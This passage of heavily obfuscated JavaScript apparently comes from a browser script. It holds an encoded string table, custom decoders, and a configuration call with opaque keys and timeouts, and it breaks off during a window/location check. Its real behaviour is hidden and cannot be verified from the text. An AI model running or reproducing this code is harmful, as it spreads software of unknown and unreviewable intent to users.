U^,m_eSX~Hww:OAf//8\",1EvNtK","Y~7po2szzEh","/MGlt9]Z","5DHxbxcZ","/MZx`<@<jm","W_yfp^`3/G4}d5@+","ga3fO[}Z","O7oxy!Lg6","h9Z3|,)","D9.7i","h9XRz,9r","GFJnQ","Cx0t","B$e(,,)","&tck/(%C&et4)","Qa@p9^[r","8v9#Iz~FH","gWGpj","%WzlJufEPQ1XV","\"LSUx7mmlc","gavLM<oP^A(}?5o]t%3f","j}Dp|7T","RsFlJ/CEtQ&XV","sbYhU^`3`OO","__B.45_F|d3?oH","\"LSUx7#\"A;F0A5@+jV",";qsTz.VH","dRWR+wZ","TgIT+wAGi",">r8+T.BH","CyKN1@uH","N95*I","|AC[|+uNo40=DWL/","&ACrV","|AC[|+tH","n9([D^jH","G%A[~.Z","n9uRY.Z","EqDJgz(fSa=}:","qUL*+w&u&99","hh,^7|hD~1uW`p","__h>B>d\"+E","RsVgU^tPY","w_nfGn03Ke","gavLM<%Z","n=3g27cZ","F&vLC","lsdf77bZ",")N:h27T","@ggUu<ezzEh","/v^>G.HLYy:>=^)%","|v`zp^`3HOTgtbK]jV","LHXx$^#Z",":OMh$","5D6p5UKZ","pO^>bxT","5D6p5UePGeCFTD","rK3fR","rK3fxn>X_1)[V","ssDp/7cZ","ssDp/7r,@@+","Rs!x_2#Z","Rs!x_2&,@@+","RK,LC/=9gyZINt/WhgBl","5D6p5U{:UB","5D6p5U$Zm","5D6p5UHLMy#",",J`z77T","W_1gG.@,Y","3sbxn9!:Y","gavLM<oP?I@;r?i~,~P$B>;3>e","gfugC","GHYhC","kbBl+/CEm","gavLM<oP?I@;r?i~,~7:r^nZ","8DcxC^JZ","gavLM<oP?I@;r?i~,~8,{9CE,eg","8Dnfc<VE7&O","Qs6p;.FPm","IGCp*[6<,eSXk~mj","w_FlR","5D6p3","(U82Z8c<","%9)Ix","Qo@Ix","a8t#9lg","WNq.YYg","6UX#p","b1Z#~aHe{","V8o,:M9zr","(U82d7/>}QeMXV}@+NV2IoTy","lNr,/3tT]T","T1a#3Yz.fw8","(U82d7/>o;(ty|q&$0G","wCMCFog","&}wCx","?}=G","p10#}VOy","iHZ#mc[bP5X:<","J^q..Eg","]WvLr/3Z",";v]Ux7cZ","`vnf","7D@pibuV","t%:UI`VVrQBq3HtwlfSUx7#\"sB}&8tjoas5?~u03RSJ|%+sw_OXxa>}:G1O&>5*FC_~#U^/\"lcLgOtzB","zW3rj","3s:UX8!Z","gWBl:^T","Qs9xu7}Z","t%Lf","gavLM<oP^AIXy5B%jV","R_XxC^)RYyZP~H","ssFl*2oE_1K1=PAw:sD","8Dnfc<VE2Q","R_vpC","UbkUF.#Z","sbYhU^`3/@/[ub`%","}f6pp/]Z",":svp}9JZ","C.5L","~^+pF7^F.ec0WI\"JjV","C_Epj","2Jm>ouXQeQ","gavLM<oP?IIX/tvrRs!x_2#Z",",JTrr)nZ","gavLM<oPAz[uU#b+}T","nOIl:^T","gavLM<oP?IJ?(W[3/vGpx7T",",LSUx7Q\"T;P","8DEpw9HLe&#","gavL87cZ","0%iU:^T","gavLM<oP?I0X$C@+N=Qp`>cZ","8D1ga^/\"lc0","8DEpP[.3m","8Dyfc^}:_1#","7D@pibR<H","t%:UI`VVrQBq3HtwlfugU^quzEf,ZIzB3sOgC^+E[v@;/tM%qJDpo2UVK1ig0tb+6j:Us","IGCp$uQ!>e/t^WR+","C_Epx7y\"~E","0~CpSx#Z","Rs2fP9$:Y","Ub+po2{}GeoDD]<~[vCpSxQZ","t%5po2wEvEy;Zi","gavL87_FvK6;kik","I%:UV?m7,e#","|v`zG.0Z","gavL87_Fu0,&oH","UbVgG.0Z","gavLM<oPAz[uU#b+(zRlU^+Er&IuV","gavL87_Fj0;2V","gavL87_Fu0,&=^Gw,~vLR","gavL87_FFkS;25F","~OBle7I)CzV/<?j!YH5px7+FAz@;X5sJlH6p%2DV",";vIl77%Z","oK&H","Fg5?C+UauhYPoA`%yv+nE_FoH",":bHlC","gavL87_F5K%","3sOgC^PPvE&X^]MJ}KD","HHXxU^|)~ESX/tk","8Dnf(>cZ","t%:UI`*+Y","hg$Rj","t%P$r)T","VHjg1}3Z","VHjgJ@Fjm","Ub@LO`#Z","!_EpJ)T","8Dyfc^JZ","JO5L","8D1gE^=9gyZINtK","8DEpw9HLe&>Qw8L","hg$R{g5oY","j_9xf.QZ","j_9xdxj,,e","j_9x&?8\"0cd","j_9xZ|S\"_1h","gavL87_FZsPSV","j_9xt8Z[Y","t%:UI`VVrQd","}D2fE_X\"G1#","4!?fv8}:uhg","S~kUo2W!%Sh","_OXxa>}:G1:","|vugG.}:<vX","qjr[c>VE$1eh6s+G)D*WOx^<>S2#kIdJasTtk.jP_1](~7q!y4T","gavLM<oPAz[uU#b+Fv$x(>7er;[u1bF","Ub+po2AZ","(DBl","W_Hx_2T","gavL87_FCcL0m#[3/vGpx7T","\"cvxz8NZ","hg7:OxE7Y","NW:U4*.\"~E","Qs9xa^#Z","gWcxj","gavLM<oPAzudWt\"%9vLtJ/dZ","MsIl","|vjgt9S:xG4}li","gavL87_FCcL0m#k",",LSUx7S:G1}e+]\"%HV","d~`zz8T","\"LSUx7#\"A;_;/t3Jt%`z$","gavLM<oPAzudWt\"%9vkhm>eE_c","o_Cp0v*V","IGCp?<5mNcSX^]2WhgBl","5D6pU@bZ>e","dgugC","\"LSUx7kZ","698,~uKZ","tO`ze7LZ","&DEpB>T","s}Flj/KZ","]Wcxj","*Jm>e7T","}WFlR",",j!xKn03Ke","}WFl4O>\"MyO","5D6p5UVE_1S;xH","gaXz6?_Fzy8&V","5D6p5U#:4c6;kIF","(DbxK>KZ","\"Le:d[!:_1_;/t3Jt%`z$","5D6p5U%Z","XW`z27KZ","gWugC","IGCp?<5m]yhX+8AwQV","js}hJ/z,Y","t%jYr/kZ","t%e:d[!:Nc","+_MUx7y\"~E","nO?fLb=3GeSXV","Rs2fP9$:Jb1uzH",":s9xa^#Z","W_1gG.3Z","5v^>1?cZ","Rs@pL\"_FfeO","o_Cp/hNZ","gWugA7T","?S.v1|3Z","__h>B>fEzyU1~H","xJ]UOxQ\"gyg","VH\"U4*e7gyU1ObN]*%Bl",">J$xP,;3xG4}G#I+ygD","gaXz6?fE2&j1V","gaXz6?fEN1#SoH","yv6LK.;:Y","B}`zC","^v`zj","IYDpOxpZ","asXzp^Q\"gyg","aKvLt9dY_e$0~?gB0d$x1?}:I@k,/tLKZVYt*9T","qjAts","RKU>K>VECc",")DTt+/}:ayx&!?T!",")DTt+/}:ayx&Fik",":sBl","Sv$x(>hV","gavLM<oP?I6;I?$+F%Xzc>;3Y","gavLM<oP?I6;I?$+YW@pe<}:@e",":}(>B<^FH","/v^>G.]Z",",Jlvp^]Z","gavLM<oP?I@;r?i~,~`i:^82Y","Qs6p;.KZ","IGCp?<}:Ge`jb5_]","2Jm>ou&V","gavLM<oP^AgXZI`%rK7:c>JZ","S~2f])T","IGCp,>Zy>Si1d5Wo@f]U:^`3m","~_vpP9JZ","gavLM<oP?IB1d5Wo@f]U:^`3m","8Dnfc<KZ","\"LSUx7#\"A;i1r?Gw,~D",":svp}9Vzn;#","\"LkUtx]ZGzB1/tD~D+5L","UszlR","VKXlM^3Z","gavLM<oP?I@;r?i~,~cR*9;:Y","kbBl+/]Z","IGCpG>xm,1|jb5_]","j_:U:","5D6p5ULLe&=})Hk","gavLM<oPm","5D6p5ULLe&^t~?)%o_nf:^}Z","o_CpC",",J`i}9#Z","__h>B>fEU&IuV","IGCpL<[\"{SOXs]b!:O6po2nZ","gavLM<oP^AwS@]<~rK6L}9ij>er?V","aKvLt9dY_e$0~?gB}@1gc>RE7&ToV","xJ^>P,T","IGCpo8IFYy>t1H","z@@po2Q\"4c","IGCp+9y3x@]Dn5(JMs,Li.Dj[vOXgIm","6j+ps","uwYU:^UV","ZHYhJ/dZ","\"LSUx7#\"sBaS@]<~+g`z$","}WlD","ssDp/7;3Y","aKvLt92S>SN\"1V","\"LSUx7UFhy@","EpjgC","69x.K.]Z","EpjgI06<>SSuNtK","VH9x~uT",">``lK7^e8&j1Qt$R_T","r_jgC","Epjgl6T","gavLM<oP?IlIF?#r","gaXz6?cZ","AOIl:^T","h%5L","m}2f!)xRT;guU#b+","lHDpp^T","gavLM<oP?I[uU#b+HV","C}:Ux7fEN1#SoH",",JHx45LZ",":sDp8<#Z","*g\"U@xnZ","nOXzO[+Fbe","MaXz6?cZ","Lg5L:^S3>e#","lHnf","]Wbx:/e7>SSuV","gavLM<oP?I(}d5u]{O8,:/e7>SSuV","VYMh]PE7]y^tli","gavLM<oP^AIXK5,]js6LR","]W@pe<}:@e","gavLM<oP^Ac0,]swg%w>x7;3Y","]W@pe<JZ","qjr[c>KZ","1g~#,^KZ","BeYUC2cZ","<vw>ouyT",")D}^m|$Z",">YNicr$Z","gavLM<oP?I@;r?b+pOjg6?T","`ejge7#Z","D_vLj","t%:UI`VVrQBq3HtwlfSUx7kZ","692jr/::myp\"pHaJ8Y?fiCAZ","h%MhJ/7<,ew\"^5AwmQMfA_T","5v,pj","<G^>)<E7]y^tJIC+","gavLM<oP?I@;r?b+pO5Lj","gavLM<oPsLc0,]swg%w>x7;3Y","UOyf","[aRl@[,owyaS7b.]jV","__h>B>/X+Es,O?Gw,~D","\"LSUx7J2[y^uV","aKvLt9dY_e$0~?gB,z`zO[XQtKq%V",",LSUx7J2[y^uJjI+YV","O9+pOxQZ","O9+pOx::@e","tgFl","Es^>]u#Z","Fb9xC","N@@po2$XWcCFTC3J3sD","gavLM<oP^A6;kI#rfQP>a","n=lp)>kZ","9v!zP9!Z","699Rj>cZ","=1#pD|NZ","__h>B>cZ","MavLR","+_vLwg&F>e","ga3fO[0:~E","\"LSUx7UFhyB86sB%nOD","\"LSUx7UFhyB8TAX%jV","IGCp)/(<iE?}rAK","THFlbv*V","+_vLwg&FxSn;IbK","~_R._2cZ","gavLM<oP^A1;(8G]ssil","\"e6po2T","w_@p|7y\"~E","__2f","FsP>_2cZ","Fb9x9z%Z","%WXx77T","THFlR","FJCpg[L\"G1#","gavLM<oPsLy;WtEC/v5L","|v5LU^]Z","gavL4O%Z",".a5RbzT","yfXxa>JZ","G_2f","Fb9x9zYL@e","mH5pE#y:Wc:ctbb+","xJ$xU^nZ","\"Le:d[3Z","JO%ubx#Z","+WEpo2T","5D6p5U&F#&a1rA`%p_yf","qjr[c>VE$1kn6s+G)DTtU^*FxS7d)9MJ\"z+p@xP|gh`O6ZH","Qc,pk7R7lS0XV","IGCp?<5m]yhX&kN]lV","ZHGpj","t%jYr/^miE","t%e:d[3Z","9vXx_2&RxS[u&kN]lV","RsHxP9QZ","gavLM<oP?IHPNItrZHGpj","}fMUH|uFOc0XYi","6jcxF>&FGe!\"T","6jcxm.zo,e%\"T","dN+p0x?Khy~D^WhB","3syfs.E7Y","*%6po2(RRS30li",".a^>~uT","xJ^>P,(RRS30li","aKvLt9MKgE0XQj/J(e?g=>SKxSpnLH5+/vdf","xJ^>P,1m@eS$!CY]bf\"Uh[$XWc0","5D6p5UpZ","UbkUF.S:0S1u!Ck","Uszlt90:Ge","vgMUD|BP,@CeV","\"LSUx7#\"A;Vv0tewaVvWi|kL%ciPrH#rC_Epj","gaw>P,XQtK","gaw>P,i<gyMvV",":svp}9Vzn;(VnC3J:V","$bFlW","3sbxn93Z","xJ[U0x&,m11;X53o{KvLp^nZ","THFl\"<5mNc","\"LSU%2|)0c9uV",",LSUx7J2[y^uJjI+YVVL*9ALqm6;ZIzBOG5L:^S:+ONS(W9p","IGCpQ^>X_1Vv0tewKQ1L}9ezVO:","gavLM<oP?Iev0tk",",j!xKn)mYyNh\"~sw_O`z27_|we4}JIa+]O<#U^KZ","MsIl{2fECc","Uszlt9}Z",",j!xZ}ijFSudQtswjsD","jsTrL73Z","HHvp`>T","gavLM<oP?Iev0tI+fV","6w1L}9uFzE3{v]J!","2J$xO[T","8D1gj)NZ","PgkhF>%Z","gavLM<oP?I2[?5B%`eHxr/QZ","__&$S`;3Y","5v[UC","gavLM<oP?I2[?5B%lsdf77bZ","4J:hn9Vzn;#","gavLM<oP?I2[?5B%d~vLW>42AQ8dV","Rs@pL\"cZ","jWyfU/dZ","Fa3fh[42Y","C_Epx7cZ","IGCp*[E7GeSXV","R_XxC^uV","|JCpg[T","Rs:UN2fENc","hgfY57cZ","0%vLC","{fSU8<pZ","Cb6p8OIV","gaw>P,X:_cH0WtAwKV","ZxRUx7j,LSSu!5,]CYqpL\"+FbeL0h]fKZV","hgfY57_Fwy]SV","Rs@p/7l3YyS$7bb+aV","~KDp/7o,>Sk,li","gavLM<oP?IJ?(Wvr~KDpj"]);function i1Sw5q(){var kSVikz=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],xqRJab,__globalObject,__TextDecoder;Qwbf6qp(xqRJab=void 0,__globalObject=[]);try{Qwbf6qp(xqRJab=Object,__globalObject[Nx9cH49[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}gsCNOy:for(__TextDecoder=Nx9cH49[0];__TextDecoder<kSVikz[Nx9cH49[4]];__TextDecoder++)try{var __Buffer;xqRJab=kSVikz[__TextDecoder]();for(__Buffer=Nx9cH49[0];__Buffer<__globalObject[Nx9cH49[4]];__Buffer++)if(typeof xqRJab[__globalObject[__Buffer]]===Nx9cH49[5])continue gsCNOy;return xqRJab}catch(__Uint8Array){}return xqRJab||this}Qwbf6qp(__globalObject=i1Sw5q()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var kSVikz=new __Array(Nx9cH49[18]),xqRJab,__globalObject;Qwbf6qp(xqRJab=__String[Nx9cH49[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;Qwbf6qp(__Buffer=void 0,__Array=__TextDecoder[Nx9cH49[4]],__globalObject[Nx9cH49[4]]=Nx9cH49[0]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Array;){Qwbf6qp(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=Nx9cH49[17]?__Uint8Array=__Buffer:__Buffer<=Nx9cH49[37]?__Uint8Array=(__Buffer&Nx9cH49[45])<<Nx9cH49[7]|__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6]:__Buffer<=Nx9cH49[57]?__Uint8Array=(__Buffer&Nx9cH49[40])<<Nx9cH49[10]|(__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6])<<Nx9cH49[7]|__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6]:__String[Nx9cH49[8]]?__Uint8Array=(__Buffer&Nx9cH49[9])<<Nx9cH49[47]|(__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6])<<Nx9cH49[10]|(__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6])<<Nx9cH49[7]|__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6]:(__Uint8Array=Nx9cH49[6],utf8ArrayToStr+=Nx9cH49[41]),__globalObject[Nx9cH49[11]](kSVikz[__Uint8Array]||(kSVikz[__Uint8Array]=xqRJab(__Uint8Array))))}return __globalObject.join("")}}());function IvTikn(kSVikz){return typeof __TextDecoder!==Nx9cH49[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(kSVikz)):typeof __Buffer!==Nx9cH49[5]&&__Buffer?__Buffer.from(kSVikz).toString("utf-8"):utf8ArrayToStr(kSVikz)}function BVhaja(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="&G=Prhu~7c4V#3>]{.vdi|nUwoZBytWRj2K86X%pA1k[$NSMLJCOEDeq9_:\"!^<Fb@Yzx*0I/a,T+Q`?sfH5g();}ml",__Buffer,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr,lZwSV8;Qwbf6qp(__Buffer=""+(__globalObject||""),__String=__Buffer.length,kSVikz=[],xqRJab=Nx9cH49[0],__Array=Nx9cH49[0],utf8ArrayToStr=-Nx9cH49[1]);for(lZwSV8=Nx9cH49[0];lZwSV8<__String;lZwSV8++){var xfKJWd=__TextDecoder.indexOf(__Buffer[lZwSV8]);if(xfKJWd===-Nx9cH49[1])continue;if(utf8ArrayToStr<Nx9cH49[0]){utf8ArrayToStr=xfKJWd}else{Qwbf6qp(utf8ArrayToStr+=xfKJWd*Nx9cH49[12],xqRJab|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(kSVikz.push(xqRJab&Nx9cH49[3]),xqRJab>>=Nx9cH49[2],__Array-=Nx9cH49[2])}while(__Array>Nx9cH49[9]);utf8ArrayToStr=-Nx9cH49[1]}}if(utf8ArrayToStr>-Nx9cH49[1]){kSVikz.push((xqRJab|utf8ArrayToStr<<__Array)&Nx9cH49[3])}return IvTikn(kSVikz)}function __String(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}switch(__globalObject){case __String(121):return __TextDecoder+__Uint8Array}}function MwO18dE(){}function nkqwFR(__globalObject,__TextDecoder=Nx9cH49[1]){function __Uint8Array(__globalObject){var __TextDecoder="FSq049^yOm#E)/?~k1KT{lYD5@W}+`2I>*xt7[pCoVgQhaBH:w|_.PrA!]&v,n(%\"izU6u=<X3$fN;b8GLZMjdeJscR",__Uint8Array,__Buffer,kSVikz,xqRJab,__String,__Array,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,kSVikz=[],xqRJab=Nx9cH49[0],__String=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],xqRJab|=__Array<<__String,__String+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(kSVikz.push(xqRJab&Nx9cH49[3]),xqRJab>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){kSVikz.push((xqRJab|__Array<<__String)&Nx9cH49[3])}return IvTikn(kSVikz)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Uint8Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}Object[xfKJWd(122)](__globalObject,__Buffer(123),{[__Buffer(124)]:__TextDecoder,[__Buffer(125)]:Nx9cH49[21]});return __globalObject}function Qwbf6qp(){Qwbf6qp=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="TVZDHiYmLflGKFksAeQEcBMa3jWC$R:UprJ+!~]w%oN_{*}Pnt#vXzghdO0@bIS&y1;69<[^?u.,>x/|2785`)\"(=q4",__Uint8Array,__Buffer,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],kSVikz|=__Array<<xqRJab,xqRJab+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__String.push((kSVikz|__Array<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __String(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}ips[__String(126)][__String(Nx9cH49[17])+Nx9cH49[370]](__String(Nx9cH49[18]),{[__String(Nx9cH49[106])]:Nx9cH49[19],[__String(Nx9cH49[151])]:Nx9cH49[19],[__String(Nx9cH49[196])]:Nx9cH49[19],[__String(Nx9cH49[82])]:Nx9cH49[19],[__String(133)]:Nx9cH49[19],[__String(Nx9cH49[378])]:Nx9cH49[19],[__String(Nx9cH49[372])]:Nx9cH49[19],[__String(Nx9cH49[352])]:Nx9cH49[0],[__String(Nx9cH49[119])]:Nx9cH49[0],[__String(Nx9cH49[380])]:Nx9cH49[20],[__String(Nx9cH49[117])]:Nx9cH49[20],[__String(Nx9cH49[351])]:Nx9cH49[21],[__String(Nx9cH49[360])]:Nx9cH49[21],[__String(142)]:Nx9cH49[21],[__String(Nx9cH49[152])]:Nx9cH49[21],[__String(Nx9cH49[169])]:Nx9cH49[21],[__String(145)+__String(146)+__String(147)]:Nx9cH49[21],[__String(Nx9cH49[107])]:Nx9cH49[21],[__String(Nx9cH49[105])]:Nx9cH49[21],[__String(Nx9cH49[366])]:Nx9cH49[0],[__String(Nx9cH49[438])]:Nx9cH49[19],[__String(Nx9cH49[381])]:Nx9cH49[21],[__String(Nx9cH49[150])]:Nx9cH49[21],[__String(Nx9cH49[442])]:Nx9cH49[19],[__String(Nx9cH49[353])]:Nx9cH49[0],[__String(Nx9cH49[187])]:15000,[__String(157)]:Nx9cH49[21],[__String(158)]:Nx9cH49[0],[__String(159)]:5000,[__String(160)]:120000,[__String(Nx9cH49[102])]:__String(Nx9cH49[103]),[__String(Nx9cH49[104])]:Nx9cH49[21],[__String(Nx9cH49[354])]:Nx9cH49[20],[__String(165)]:180000,[__String(Nx9cH49[355])]:Nx9cH49[19],[__String(Nx9cH49[121])]:{},[__String(168)](){function __Uint8Array(__Uint8Array){var __Buffer="&`AY29M{l$1Z:f/FugGb75o*_BNEP3mX};OpS%^h@IC~Q4).HWkiR=!Tj?6KJ(|VvDUL#\"z>wqdx,atrn<cy+]8[0es",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Buffer(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Uint8Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}if(__String(169)in MwO18dE){__Array()}function __Array(){var __Uint8Array=function(__Uint8Array){var __Buffer=__Uint8Array.length,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI,eOkp5u,ECmWvV,ggENan;if(__Buffer<Nx9cH49[23])return Nx9cH49[0];Qwbf6qp(__Array=Math.max(...__Uint8Array),utf8ArrayToStr=Math.min(...__Uint8Array));if(__Array===utf8ArrayToStr)return Nx9cH49[0];Qwbf6qp(lZwSV8=Array(__Buffer-Nx9cH49[1]).fill(Number.MAX_SAFE_INTEGER),xfKJWd=Array(__Buffer-Nx9cH49[1]).fill(Number.MIN_SAFE_INTEGER),i1Sw5q=Math.ceil((__Array-utf8ArrayToStr)/(__Buffer-Nx9cH49[1])),nkqwFR=Nx9cH49[0]);for(QhIyaI=Nx9cH49[0];QhIyaI<__Buffer;QhIyaI++){if(__Uint8Array[QhIyaI]===utf8ArrayToStr||__Uint8Array[QhIyaI]===__Array)continue;Qwbf6qp(nkqwFR=Math.floor((__Uint8Array[QhIyaI]-utf8ArrayToStr)/i1Sw5q),lZwSV8[nkqwFR]=Math.min(lZwSV8[nkqwFR],__Uint8Array[QhIyaI]),xfKJWd[nkqwFR]=Math.max(xfKJWd[nkqwFR],__Uint8Array[QhIyaI]))}Qwbf6qp(eOkp5u=Number.MIN_SAFE_INTEGER,ECmWvV=utf8ArrayToStr);for(ggENan=Nx9cH49[0];ggENan<__Buffer-Nx9cH49[1];ggENan++){if(lZwSV8[ggENan]===Number.MAX_SAFE_INTEGER&&xfKJWd[ggENan]===Number.MIN_SAFE_INTEGER)continue;Qwbf6qp(eOkp5u=Math.max(eOkp5u,lZwSV8[ggENan]-ECmWvV),ECmWvV=xfKJWd[ggENan])}eOkp5u=Math.max(eOkp5u,__Array-ECmWvV);return eOkp5u};console.log(__Uint8Array)}Qwbf6qp(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd;function i1Sw5q(__Uint8Array){var __Buffer="GqIhgCvz`)&:oXBL2p!.#35A~M|Esw{dT]$f4/0i@H+7eP*,J_aDt>9OxmrZ1;kQWU^R<u(lSKNYV6j}cbnF[%y\"?8=",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function nkqwFR(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=i1Sw5q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),__Array=__Uint8Array([Nx9cH49[30],nkqwFR(170),nkqwFR(171)]),utf8ArrayToStr="");try{function QhIyaI(__Uint8Array){var __Buffer="R(]|4TDHM){8eXwc/=sO;Qi*lGqhIU%EYWSpNVKZgyLz0B.6d7!9:`$~A5^jCFk@Jo}nmfb#3v><,u+&a\"rP?x2_1[t",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==eOkp5u(Nx9cH49[22])&&typeof location!==eOkp5u(Nx9cH49[22])&&location[__Buffer]){function 